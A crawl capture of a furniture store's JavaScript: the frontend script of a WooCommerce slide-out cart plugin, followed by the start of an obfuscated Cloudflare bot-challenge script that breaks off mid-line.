				$( '#moderncart-slide-out-modal' ).hasClass(
					'moderncart-show'
				) ||
				'never-auto-open-cart' ===
					moderncart_ajax_object.cart_auto_open_behavior
			) {
				reloadWindow = false;
			}

			// Prevent auto-opening cart if behavior is 'show-cart-on-first-add' and cart already has multiple items.
			// We are counting greater than 0 because the count is late due to ajax call. For the realtime count, it will be greater than 1.
			if (
				'show-cart-on-first-add' ===
					moderncart_ajax_object.cart_auto_open_behavior &&
				$( '#moderncart-slide-out .moderncart-cart-item' ).length > 0
			) {
				reloadWindow = false;
			}

			ModernCartFrontendScripts.refreshSlideOut(
				e,
				reloadWindow,
				notice
			);
			ModernCartFrontendScripts.refreshFloating( e );
		},

		/**
		 * Show general error
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e Object current prevent default event.
		 */
		showGeneralError: ( e ) => {
			e.preventDefault();
		},

		/**
		 * Before ajax actions
		 *
		 * @since 1.0.0
		 */
		beforeAjaxAction: () => {
			$( 'body' ).css( 'cursor', 'progress' );
		},

		/**
		 * After ajax actions
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} event Object current prevent default event.
		 */
		afterAjaxAction: ( event = null ) => {
			$( 'body' ).css( 'cursor', '' );
			$( '#moderncart-slide-out' ).focus();
			ModernCartFrontendScripts.couponFieldAccordionState();
			moderncartReloadSliderScripts();
			moderncartInitEmptyCartProductRecommendation();
			ModernCartFrontendScripts.displayCartItemImages();
			$( '.moderncart-cart-item-quantity .quantity__button--up' ).html(
				'<svg width="12" height="12" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="#000000" class="bi bi-plus-lg"><path d="M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z"/> </svg>'
			);
			$( '.moderncart-cart-item-quantity .quantity__button--down' ).html(
				'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6 12L18 12" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>'
			);

			// Show "Added to cart" notification if auto-open is not set to always and event is 'added_to_cart'
			if ( 'added_to_cart' === event?.type ) {
				ModernCartFrontendScripts.notifyAddedToCart();
			}
		},

		/**
		 * After ajax actions
		 *
		 * @since 1.0.0
		 */
		showNotice: () => {
			$( '.moderncart-slide-out-notices-wrapper' ).show();

			setTimeout( function () {
				$( '.moderncart-slide-out-notices-wrapper' ).hide();
			}, 3000 );
		},

		notifyAddedToCart() {
			// Show "Added to cart" notification if auto-open is not set to always and event is 'added_to_cart'
			if (
				'always-auto-open-cart' !==
				moderncart_ajax_object.cart_auto_open_behavior
			) {
				// Show "Added to cart" notification with fade in/out, and clear any previous timeout to avoid stacking
				if ( ModernCartFrontendScripts?.notificationTimeout ) {
					clearTimeout(
						ModernCartFrontendScripts.notificationTimeout
					);
				}
				ModernCartFrontendScripts.notificationTimeout = setTimeout(
					() => {
						$( '.moderncart-add-to-cart-notification' )
							.fadeIn( 1000 )
							.delay( 1000 )
							.fadeOut( 2000 );
					},
					1000
				);
			}
		},

		/**
		 * Refresh slide out cart data
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		removeProduct: ( e, current ) => {
			e.preventDefault();
			$( '.moderncart-cart-item-' + current.data( 'key' ) ).append(
				'<div class="moderncart-cart-item-loading"><div class="moderncart-cart-item-spinner"></div></div>'
			);

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_remove_product',
					cart_key: current.data( 'key' ),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success() {
					$(
						'.moderncart-cart-item-' + current.data( 'key' )
					).remove();
					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						false,
						true
					);
					if (
						$(
							'.moderncart-slide-out-notices-wrapper .moderncart-notification'
						).data( 'type' ) === 'error'
					) {
						ModernCartFrontendScripts.showNotice();
					}
					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Refresh slide out cart data
		 *
		 * @since 1.0.0
		 *
		 * @param {Object}  e            Object current prevent default event.
		 * @param {boolean} reloadWindow Check if need reload full cart window.
		 * @param {boolean} noticeAction Check if need to show notice.
		 */
		refreshSlideOut: ( e, reloadWindow = false, noticeAction = false ) => {
			e.preventDefault();

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_refresh_slide_out_cart',
					notice_action: noticeAction,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
					_: Date.now(),
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					if ( reloadWindow ) {
						ModernCartFrontendScripts.showSlideOut( e );
					}

					if (
						noticeAction &&
						$(
							'.moderncart-slide-out-notices-wrapper .moderncart-notification'
						).data( 'type' ) === 'error'
					) {
						ModernCartFrontendScripts.showNotice();
					}
					ModernCartFrontendScripts.afterAjaxAction( e );
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
				},
			} );
		},

		/**
		 * Refresh floating cart
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e Object current prevent default event.
		 */
		refreshFloating: ( e ) => {
			e.preventDefault();

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_refresh_floating_cart',
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
					_: Date.now(),
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-floating-cart' ).html( response.content );
					if ( response.hide_if_empty ) {
						if ( response.cart_count > 0 ) {
							$( '#moderncart-floating-cart' ).removeClass(
								'moderncart-floating-cart-empty'
							);
						} else {
							$( '#moderncart-floating-cart' ).addClass(
								'moderncart-floating-cart-empty'
							);
						}
					}
					ModernCartFrontendScripts.afterAjaxAction();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
				},
			} );
		},

		/**
		 * Trigger the WooCommerce fragment refresh event.
		 *
		 * @since 1.0.1
		 */
		triggerRefetchFragements: () => {
			jQuery( document.body ).trigger( 'wc_fragment_refresh' );
		},

		/**
		 * Trap navigation inside cart when opened.
		 *
		 * @since 1.0.2
		 */
		trapCartNavigation: () => {
			const container = $( '#moderncart-slide-out-modal' );
			const focusable = container.find( `
				a[href], button:not([disabled]), input:not([disabled]):not([type="hidden"]),
				[tabindex]:not([tabindex="-1"])
			` );

			const first = focusable.first();
			const last = focusable.last();

			first.focus();

			container.on( 'keydown.trapNavigation', function ( e ) {
				const activeElement =
					container[ 0 ].ownerDocument.activeElement;
				if ( e.key === 'Tab' ) {
					if ( e.shiftKey ) {
						if ( activeElement === first[ 0 ] ) {
							e.preventDefault();
							last.focus();
						}
					} else if ( activeElement === last[ 0 ] ) {
						e.preventDefault();
						first.focus();
					}
				}
			} );
		},

		/**
		 * Show recommendations slide
		 *
		 * @since 1.0.8
		 */
		showRecommendationsSlide: () => {
			const slideOut = $( '#moderncart-slide-out' );
			const recommendationsSlide = $(
				'#moderncart-recommendations-slide'
			);

			slideOut.addClass( 'moderncart-slide-active' );
			recommendationsSlide.addClass( 'moderncart-slide-visible' );

			// Focus on the back button for accessibility
			recommendationsSlide.find( '.moderncart-slide-back' ).focus();

			$( '#live-region' ).text( 'Recommendations opened' );
		},

		/**
		 * Hide recommendations slide
		 *
		 * @since 1.0.8
		 */
		hideRecommendationsSlide: () => {
			const slideOut = $( '#moderncart-slide-out' );
			const recommendationsSlide = $(
				'#moderncart-recommendations-slide'
			);

			slideOut.removeClass( 'moderncart-slide-active' );
			recommendationsSlide.removeClass( 'moderncart-slide-visible' );

			// Focus back on the recommendations button
			$( '.moderncart-recommendations-button' ).focus();

			$( '#live-region' ).text( 'Recommendations closed' );
		},
	};

	$( function () {
		localStorage.removeItem( 'couponForm' ); // Reset localStorage value to settings value on first initialization.
		ModernCartFrontendScripts.init();
	} );

	document.addEventListener( 'DOMContentLoaded', function () {
		moderncartReloadSliderScripts();
		moderncartInitEmptyCartProductRecommendation();
	} );

	function moderncartInitEmptyCartProductRecommendation() {
		if ( 'disabled' === moderncart_ajax_object.empty_cart_recommendation ) {
			return;
		}

		const productCount = 1;

		const splideElement = document.querySelector(
			'.moderncart-slide-out-empty-cart-recommendations .moderncart-empty-cart-recommendation-slider'
		);
		if ( splideElement ) {
			const splide = new Splide( splideElement, {
				arrows: true,
				drag: 'free',
				snap: true,
				perPage: productCount,
				direction:
					document.documentElement.getAttribute( 'dir' ) === 'rtl'
						? 'rtl'
						: 'ltr',
			} ).mount();
			const slideCount = splide.length;

			const prevArrow = splide.root.querySelector(
				'.splide__arrow--prev'
			);
			const nextArrow = splide.root.querySelector(
				'.splide__arrow--next'
			);

			prevArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			nextArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			// Enable arrows only if the slide count is greater product count
			if ( slideCount > productCount ) {
				prevArrow.style.display = 'block';
				nextArrow.style.display = 'block';
			} else {
				prevArrow.style.display = 'none';
				nextArrow.style.display = 'none';
			}
		}
	}

	function moderncartReloadSliderScripts() {
		if (
			'disabled' === moderncart_ajax_object.recommendation_types ||
			'style1' !== moderncart_ajax_object.recommendation_list_style
		) {
			return;
		}

		const productCount = $( 'body' ).width() < 500 ? 2 : 3;
		const splideElement = document.querySelector(
			'.moderncart-slide-out-recommendations .moderncart-splide'
		);
		if ( splideElement ) {
			const splide = new Splide( splideElement, {
				arrows: true,
				drag: 'free',
				snap: true,
				perPage: productCount,
				direction:
					document.documentElement.getAttribute( 'dir' ) === 'rtl'
						? 'rtl'
						: 'ltr',
			} ).mount();
			const slideCount = splide.length;

			const prevArrow = splide.root.querySelector(
				'.splide__arrow--prev'
			);
			const nextArrow = splide.root.querySelector(
				'.splide__arrow--next'
			);

			prevArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			nextArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			// Enable arrows only if the slide count is greater product count
			if ( slideCount > productCount ) {
				prevArrow.style.display = 'block';
				nextArrow.style.display = 'block';
			} else {
				prevArrow.style.display = 'none';
				nextArrow.style.display = 'none';
			}
		}
	}

	function moderncartDebounce( wait, func, immediate ) {
		let timeout;

		return function () {
			const context = this;
			const args = arguments;

			const later = function () {
				timeout = null;
				if ( ! immediate ) {
					func.apply( context, args );
				}
			};

			const callNow = immediate && ! timeout;

			clearTimeout( timeout );

			timeout = setTimeout( later, wait );

			if ( callNow ) {
				func.apply( context, args );
			}
		};
	}

	/**
	 * Process form data and convert it to a structured object
	 *
	 * @param {FormData} formData - The FormData object to process
	 * @return {Object} The processed form data
	 */
	function moderncartProcessFormData( formData ) {
		const result = {};

		// First pass: collect all form fields
		for ( const [ key, value ] of formData.entries() ) {
			if ( key.includes( '[' ) ) {
				moderncartProcessArrayField( key, value, result );
			} else {
				result[ key ] = value;
			}
		}

		return result;
	}

	/**
	 * Process a form field with array notation
	 *
	 * @param {string} key    - The field key
	 * @param {string} value  - The field value
	 * @param {Object} result - The result object to store the processed data
	 */
	function moderncartProcessArrayField( key, value, result ) {
		const matches = key.match( /([^\[]+)(?:\[([^\]]*)\])?/g );
		if ( ! matches ) {
			return;
		}

		let current = result;
		let parentKey = null;

		matches.forEach( ( match, index ) => {
			const cleanKey = match.replace( /[\[\]]/g, '' );

			if ( index === 0 ) {
				// First match is the parent key
				parentKey = cleanKey;
				if ( ! current[ parentKey ] ) {
					current[ parentKey ] = [];
				}
				current = current[ parentKey ];
			} else if ( index === matches.length - 1 ) {
				// Last match, set the value
				if ( cleanKey === '' ) {
					current.push( value );
				} else if ( ! current.length ) {
					current.push( {} );
					current[ 0 ][ cleanKey ] = value;
				} else {
					current[ 0 ][ cleanKey ] = value;
				}
			} else {
				// Middle matches
				if ( cleanKey === '' ) {
					if ( ! current.length ) {
						current.push( {} );
					}
					current = current[ current.length - 1 ];
					return;
				}

				if ( ! current[ cleanKey ] ) {
					current[ cleanKey ] = {};
				}
				current = current[ cleanKey ];
			}
		} );
	}
} )( jQuery );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.artisanfurniture.in/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8687
content:
window._cf_chl_opt={AKGCx8:'b'};~function(A6,hJ,hq,hQ,hH,hC,hr,hR,A0,A1){A6=U,function(o,x,Aq,A5,h,A){for(Aq={o:371,x:263,h:339,A:482,i:313,c:403,k:467,s:404,n:315},A5=U,h=o();!![];)try{if(A=parseInt(A5(Aq.o))/1*(parseInt(A5(Aq.x))/2)+parseInt(A5(Aq.h))/3+-parseInt(A5(Aq.A))/4+-parseInt(A5(Aq.i))/5+-parseInt(A5(Aq.c))/6*(parseInt(A5(Aq.k))/7)+parseInt(A5(Aq.s))/8+-parseInt(A5(Aq.n))/9,A===x)break;else h.push(h.shift())}catch(i){h.push(h.shift())}}(S,913918),hJ=this||self,hq=hJ[A6(468)],hQ=function(iL,iY,iI,ig,iP,ie,iZ,iw,A7,x,h,A,i){return iL={o:360,x:303,h:259,A:411},iY={o:305,x:456,h:309,A:406,i:474,c:450,k:277,s:394,n:296,D:392,W:244,Z:361,m:433,e:409,P:469,g:456,I:329,Y:469,L:489,z:385,K:302,N:296,a:333,v:302,l:252},iI={o:289,x:445,h:412},ig={o:407},iP={o:370,x:412,h:276,A:395,i:302,c:448,k:254,s:424,n:448,D:424,W:254,Z:424,m:407,e:433,P:469,g:296,I:305,Y:461,L:392,z:321,K:365,N:365,a:480,v:451,l:370,f:321,V:469,T:407,J:392,Q:296,H:456,B:319,b:392,M:443,E:456,j:481,d:296,y:284,C:429,X:343,R:296,O:271,G:424,F:350,S0:303,S1:444,S2:405,S3:389,S4:469,S5:319,S6:257,S7:252,S8:296,S9:293,SS:347,SU:407,So:449,Sx:335,Sh:268,SA:408,Si:337,Sc:475,Su:296,Sw:475,Sk:260,Ss:296,Sn:280,SD:252,SW:489},ie={o:305},iZ={o:392},iw={o:410,x:302},A7=A6,x={'vgklK':function(c,k){return c&k},'PnUbw':function(c,k){return c(k)},'JlQJK':function(c,k){return c<k},'ukdGY':A7(iL.o),'hXtbg':function(c,k){return k==c},'miwwB':function(c,k){return c-k},'RhvSk':function(c,k){return c>k},'VFrZe':function(c,k){return k==c},'cxPYm':function(c,k){return c|k},'tMXIc':function(c,k){return k==c},'pZyNw':function(c,k){return c!==k},'opaPD':A7(iL.x),'bhuAU':function(c,k){return c<k},'VLuyu':function(c,k){return c&k},'gHRvX':function(c,k){return c==k},'KFixZ':function(c,k){return c|k},'DlGmu':function(c,k){return c<<k},'ZusNO':function(c,k){return c>k},'QYPIe':function(c,k){return k|c},'BoUlD':function(c,k){return c<<k},'wsTzv':function(c,k){return c&k},'RoNKL':function(c,k){return c<<k},'NYgAY':function(c,k){return k&c},'UqLUx':function(c,k){return c==k},'SEpwI':function(c,k){return c(k)},'PEEyU':function(c,k){return k==c},'pWznv':function(c,k){return k==c},'nupOS':function(c,k){return k!=c},'ffbIM':function(c,k){return c(k)},'TsZxz':function(c,k){return c<k},'jhQHH':function(c,k){return c(k)},'OPlAU':function(c,k){return c<k},'XOlha':function(c,k){return c<k},'jiLVc':function(c,k){return c==k},'SdvXu':function(c,k){return c*k},'YQKmJ':function(c,k){return c(k)},'EmtCF':function(c,k){return c(k)},'UDJWl':function(c,k){return k===c},'lMzXC':function(c,k){return c+k}},h=String[A7(iL.h)],A={'h':function(c){return c==null?'':A.g(c,6,function(k,A8){return A8=U,A8(iw.o)[A8(iw.x)](k)})},'g':function(s,D,W,AU,Z,P,I,Y,L,z,K,N,V,T,J,Q,H,B,M,y){if(AU=A7,Z={'IkznY':function(E,j,y){return E(j,y)},'KVALH':function(E,j){return E<j},'RsJmk':function(E,j){return E>j},'sJkUf':function(E,j,A9){return A9=U,x[A9(iZ.o)](E,j)},'zYGLY':function(E,j){return E-j},'wjfQZ':function(E,j,AS){return AS=U,x[AS(ie.o)](E,j)}},s==null)return'';for(I={},Y={},L='',z=2,K=3,N=2,V=[],T=0,J=0,Q=0;x[AU(iP.o)](Q,s[AU(iP.x)]);Q+=1)if(AU(iP.h)!==x[AU(iP.A)]){if(H=s[AU(iP.i)](Q),Object[AU(iP.c)][AU(iP.k)][AU(iP.s)](I,H)||(I[H]=K++,Y[H]=!0),B=L+H,Object[AU(iP.n)][AU(iP.k)][AU(iP.D)](I,B))L=B;else{if(Object[AU(iP.c)][AU(iP.W)][AU(iP.Z)](Y,L)){if(256>L[AU(iP.m)](0)){for(P=0;x[AU(iP.o)](P,N);T<<=1,x[AU(iP.e)](J,x[AU(iP.P)](D,1))?(J=0,V[AU(iP.g)](x[AU(iP.I)](W,T)),T=0):J++,P++);for(M=L[AU(iP.m)](0),P=0;x[AU(iP.Y)](8,P);T=T<<1.22|x[AU(iP.L)](M,1),x[AU(iP.z)](J,D-1)?(J=0,V[AU(iP.g)](W(T)),T=0):J++,M>>=1,P++);}else if(AU(iP.K)!==AU(iP.N))Z[AU(iP.a)](L,AU(iP.v),A.e);else{for(M=1,P=0;x[AU(iP.l)](P,N);T=M|T<<1.49,x[AU(iP.f)](J,x[AU(iP.V)](D,1))?(J=0,V[AU(iP.g)](W(T)),T=0):J++,M=0,P++);for(M=L[AU(iP.T)](0),P=0;16>P;T=T<<1.83|x[AU(iP.J)](M,1),x[AU(iP.f)](J,D-1)?(J=0,V[AU(iP.Q)](W(T)),T=0):J++,M>>=1,P++);}z--,0==z&&(z=Math[AU(iP.H)](2,N),N++),delete Y[L]}else for(M=I[L],P=0;P<N;T=x[AU(iP.B)](T<<1.11,x[AU(iP.b)](M,1)),x[AU(iP.M)](J,D-1)?(J=0,V[AU(iP.Q)](W(T)),T=0):J++,M>>=1,P++);L=(z--,0==z&&(z=Math[AU(iP.E)](2,N),N++),I[B]=K++,String(H))}}else{for(T=0;Z[AU(iP.j)](J,Q);B<<=1,M-1==J?(E=0,j[AU(iP.d)](y(y)),C=0):X++,H++);for(y=R[AU(iP.m)](0),O=0;Z[AU(iP.y)](8,G);S0=S1<<1.19|Z[AU(iP.C)](y,1),S2==Z[AU(iP.X)](S3,1)?(S4=0,S5[AU(iP.R)](S6(S7)),S8=0):S9++,y>>=1,F++);}if(x[AU(iP.O)]('',L)){if(Object[AU(iP.c)][AU(iP.k)][AU(iP.G)](Y,L)){if(x[AU(iP.F)]!==AU(iP.S0))Z[AU(iP.S1)](x,AU(iP.S2));else{if(256>L[AU(iP.T)](0)){for(P=0;x[AU(iP.S3)](P,N);T<<=1,J==x[AU(iP.S4)](D,1)?(J=0,V[AU(iP.Q)](x[AU(iP.I)](W,T)),T=0):J++,P++);for(M=L[AU(iP.m)](0),P=0;8>P;T=x[AU(iP.S5)](T<<1,x[AU(iP.S6)](M,1)),x[AU(iP.S7)](J,D-1)?(J=0,V[AU(iP.S8)](W(T)),T=0):J++,M>>=1,P++);}else{for(M=1,P=0;x[AU(iP.l)](P,N);T=x[AU(iP.S9)](x[AU(iP.SS)](T,1),M),J==D-1?(J=0,V[AU(iP.S8)](W(T)),T=0):J++,M=0,P++);for(M=L[AU(iP.SU)](0),P=0;x[AU(iP.So)](16,P);T=x[AU(iP.Sx)](x[AU(iP.Sh)](T,1),x[AU(iP.SA)](M,1)),J==D-1?(J=0,V[AU(iP.d)](x[AU(iP.I)](W,T)),T=0):J++,M>>=1,P++);}z--,x[AU(iP.M)](0,z)&&(z=Math[AU(iP.H)](2,N),N++),delete Y[L]}}else for(M=I[L],P=0;P<N;T=x[AU(iP.Si)](T,1)|x[AU(iP.Sc)](M,1),J==D-1?(J=0,V[AU(iP.Su)](W(T)),T=0):J++,M>>=1,P++);z--,z==0&&N++}for(M=2,P=0;x[AU(iP.S3)](P,N);T=x[AU(iP.B)](T<<1,x[AU(iP.Sw)](M,1)),x[AU(iP.Sk)](J,D-1)?(J=0,V[AU(iP.Ss)](x[AU(iP.Sn)](W,T)),T=0):J++,M>>=1,P++);for(;;)if(T<<=1,x[AU(iP.SD)](J,D-1)){V[AU(iP.Q)](W(T));break}else J++;return V[AU(iP.SW)]('')},'j':function(c,Ao){return Ao=A7,x[Ao(iI.o)](null,c)?'':x[Ao(iI.x)]('',c)?null:A.i(c[Ao(iI.h)],32768,function(k,Ax){return Ax=Ao,c[Ax(ig.o)](k)})},'i':function(s,D,W,Ah,Z,P,I,Y,L,z,K,N,V,T,J,Q,B,H){for(Ah=A7,Z=[],P=4,I=4,Y=3,L=[],N=x[Ah(iY.o)](W,0),V=D,T=1,z=0;3>z;Z[z]=z,z+=1);for(J=0,Q=Math[Ah(iY.x)](2,2),K=1;x[Ah(iY.h)](K,Q);H=N&V,V>>=1,V==0&&(V=D,N=x[Ah(iY.A)](W,T++)),J|=(x[Ah(iY.i)](0,H)?1:0)*K,K<<=1);switch(J){case 0:for(J=0,Q=Math[Ah(iY.x)](2,8),K=1;x[Ah(iY.h)](K,Q);H=V&N,V>>=1,0==V&&(V=D,N=x[Ah(iY.c)](W,T++)),J|=(x[Ah(iY.k)](0,H)?1:0)*K,K<<=1);B=h(J);break;case 1:for(J=0,Q=Math[Ah(iY.x)](2,16),K=1;x[Ah(iY.h)](K,Q);H=V&N,V>>=1,V==0&&(V=D,N=W(T++)),J|=(x[Ah(iY.s)](0,H)?1:0)*K,K<<=1);B=h(J);break;case 2:return''}for(z=Z[3]=B,L[Ah(iY.n)](B);;){if(T>s)return'';for(J=0,Q=Math[Ah(iY.x)](2,Y),K=1;K!=Q;H=x[Ah(iY.D)](N,V),V>>=1,x[Ah(iY.W)](0,V)&&(V=D,N=W(T++)),J|=x[Ah(iY.Z)](0<H?1:0,K),K<<=1);switch(B=J){case 0:for(J=0,Q=Math[Ah(iY.x)](2,8),K=1;Q!=K;H=V&N,V>>=1,x[Ah(iY.m)](0,V)&&(V=D,N=W(T++)),J|=x[Ah(iY.Z)](0<H?1:0,K),K<<=1);Z[I++]=x[Ah(iY.e)](h,J),B=x[Ah(iY.P)](I,1),P--;break;case 1:for(J=0,Q=Math[Ah(iY.g)](2,16),K=1;K!=Q;H=V&N,V>>=1,0==V&&(V=D,N=x[Ah(iY.I)](W,T++)),J|=(0<H?1:0)*K,K<<=1);Z[I++]=h(J),B=x[Ah(iY.Y)](I,1),P--;break;case 2:return L[Ah(iY.L)]('')}if(0==P&&(P=Math[Ah(iY.x)](2,Y),Y++),Z[B])B=Z[B];else if(x[Ah(iY.z)](B,I))B=z+z[Ah(iY.K)](0);else return null;L[Ah(iY.N)](B),Z[I++]=x[Ah(iY.a)](z,B[Ah(iY.v)](0)),P--,z=B,x[Ah(iY.l)](0,P)&&(P=Math[Ah(iY.g)](2,Y),Y++)}}},i={},i[A7(iL.A)]=A.h,i}(),hH=null,hC=hy(),hr={},hr[A6(431)]='o',hr[A6(455)]='s',hr[A6(264)]='u',hr[A6(281)]='z',hr[A6(279)]='n',hr[A6(238)]='I',hr[A6(327)]='b',hR=hr,hJ[A6(493)]=function(o,x,h,A,cZ,cD,cn,Az,i,D,W,Z,P,g,I){if(cZ={o:463,x:367,h:432,A:387,i:377,c:304,k:304,s:375,n:330,D:298,W:435,Z:490,m:420,e:265,P:420,g:290,I:426,Y:440,L:412,z:417,K:375,N:261,a:377,v:255,l:349,f:364,V:324,T:297,J:471,Q:486},cD={o:459,x:344,h:419,A:491,i:373,c:437,k:247,s:359,n:376,D:380,W:452,Z:381,m:312,e:359,P:323,g:369,I:440,Y:412,L:471,z:273,K:331},cn={o:353,x:353,h:349,A:251,i:448,c:254,k:424,s:296},Az=A6,i={'rxDYU':Az(cZ.o),'tAIAO':function(Y,L){return Y(L)},'eHNur':Az(cZ.x),'mHlLL':Az(cZ.h),'qQvpm':Az(cZ.A),'OznJX':function(Y,L){return Y<L},'ERufK':function(Y,L){return Y+L},'yDjYR':function(Y,L){return Y+L},'SjENk':function(Y,L){return L==Y},'KBNRl':function(Y,L){return Y===L},'DbdtF':function(Y,L){return Y(L)},'WDwZR':function(Y,L,z,K){return Y(L,z,K)},'babml':Az(cZ.i),'faQMH':function(Y,L,z){return Y(L,z)}},i[Az(cZ.c)](null,x)||i[Az(cZ.k)](void 0,x))return A;for(D=i[Az(cZ.s)](hF,x),o[Az(cZ.n)][Az(cZ.D)]&&(D=D[Az(cZ.W)](o[Az(cZ.n)][Az(cZ.D)](x))),D=o[Az(cZ.Z)][Az(cZ.m)]&&o[Az(cZ.e)]?o[Az(cZ.Z)][Az(cZ.P)](new o[(Az(cZ.e))](D)):function(Y,AN,K,N,V,T,L){if(AN=Az,AN(cD.o)===AN(cD.x))return K=P[AN(cD.h)](i[AN(cD.A)]),K[AN(cD.i)]=AN(cD.c),K[AN(cD.k)]='-1',s[AN(cD.s)][AN(cD.n)](K),N=K[AN(cD.D)],V={},V=Z(N,N,'',V),V=D(N,N[i[AN(cD.W)]]||N[i[AN(cD.Z)]],'n.',V),V=W(N,K[AN(cD.m)],'d.',V),Z[AN(cD.e)][AN(cD.P)](K),T={},T.r=V,T.e=null,T;else{for(Y[AN(cD.g)](),L=0;i[AN(cD.I)](L,Y[AN(cD.Y)]);Y[L]===Y[i[AN(cD.L)](L,1)]?Y[AN(cD.z)](i[AN(cD.K)](L,1),1):L+=1);return Y}}(D),W='nAsAaAb'.split('A'),W=W[Az(cZ.g)][Az(cZ.I)](W),Z=0;i[Az(cZ.Y)](Z,D[Az(cZ.L)]);Z++)if(P=D[Z],g=i[Az(cZ.z)](hG,o,x,P),i[Az(cZ.K)](W,g)){if(i[Az(cZ.N)]!==Az(cZ.a)){if(i[Az(cZ.v)](i[Az(cZ.l)],typeof h[Az(cZ.f)]))return i[Az(cZ.f)](function(){}),'p'}else I=i[Az(cZ.k)]('s',g)&&!o[Az(cZ.V)](x[P]),Az(cZ.T)===i[Az(cZ.J)](h,P)?s(i[Az(cZ.J)](h,P),g):I||i[Az(cZ.Q)](s,h+P,x[P])}else s(h+P,g);return A;function s(Y,L,AK){AK=Az,AK(cn.o)!==AK(cn.x)?(typeof i===i[AK(cn.h)]&&i[AK(cn.A)](Z,D),s()):(Object[AK(cn.i)][AK(cn.c)][AK(cn.k)](A,L)||(A[L]=[]),A[L][AK(cn.s)](Y))}},A0=A6(379)[A6(239)](';'),A1=A0[A6(290)][A6(426)](A0),hJ[A6(442)]=function(o,x,cY,cI,Aa,h,A,i,k,s){for(cY={o:362,x:278,h:412,A:278,i:412,c:318,k:382,s:296,n:243},cI={o:397,x:345,h:364},Aa=A6,h={'PRNUx':function(n,D){return n!==D},'SzWlc':function(n,D){return n<D},'RKHfv':function(n,D){return n(D)}},A=Object[Aa(cY.o)](x),i=0;h[Aa(cY.x)](i,A[Aa(cY.h)]);i++)if(k=A[i],'f'===k&&(k='N'),o[k]){for(s=0;h[Aa(cY.A)](s,x[A[i]][Aa(cY.i)]);-1===o[k][Aa(cY.c)](x[A[i]][s])&&(h[Aa(cY.k)](A1,x[A[i]][s])||o[k][Aa(cY.s)]('o.'+x[A[i]][s])),s++);}else o[k]=x[A[i]][Aa(cY.n)](function(n,Av){return Av=Aa,h[Av(cI.o)](Av(cI.x),Av(cI.x))?(x[Av(cI.h)](function(){}),'p'):'o.'+n})},A3();function hd(x,h,iR,ir,iX,id,AD,A,i,c,k,s){iR={o:374,x:410,h:242,A:346,i:415,c:332,k:308,s:341,n:299,D:269,W:405,Z:388,m:334,e:275,P:262,g:466,I:423,Y:328,L:479,z:391,K:275,N:275,a:460,v:423,l:363,f:366,V:253,T:287,J:348,Q:240,H:288,B:338,b:427,M:253,E:396,j:411,d:386},ir={o:388},iX={o:462,x:242,h:415,A:462,i:402,c:308,k:292,s:341,n:374,D:302,W:269,Z:483},id={o:287},AD=A6,A={},A[AD(iR.o)]=AD(iR.x),A[AD(iR.h)]=AD(iR.A),A[AD(iR.i)]=AD(iR.c),A[AD(iR.k)]=function(n,D){return n<D},A[AD(iR.s)]=AD(iR.n),A[AD(iR.D)]=AD(iR.W),A[AD(iR.Z)]=AD(iR.m),A[AD(iR.e)]=function(n,D){return n+D},i=A,c=hJ[AD(iR.P)],console[AD(iR.g)](hJ[AD(iR.I)]),k=new 